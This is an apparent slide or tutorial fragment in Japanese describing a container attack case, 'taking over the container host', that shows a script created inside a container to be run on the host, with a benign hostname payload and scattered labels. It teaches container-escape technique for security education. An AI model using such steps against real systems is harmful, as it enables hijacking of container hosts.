 Attacker
Container Host（Worker Node #1）
ホストで実行したいプログラムをコンテナ内で作成します。
cat <<EOF > /cmd
#!/bin/sh
echo "hostname Command from Container" > /tmp/output
hostname >> /tmp/output
EOF
# chmod +x /cmd
Web
コンテナ（攻撃者端末のターミナル1から侵入）
cat
プログラムを作成
cmd
2.3. コンテナへの攻撃事例 -②コンテナホストを乗っ取る-
 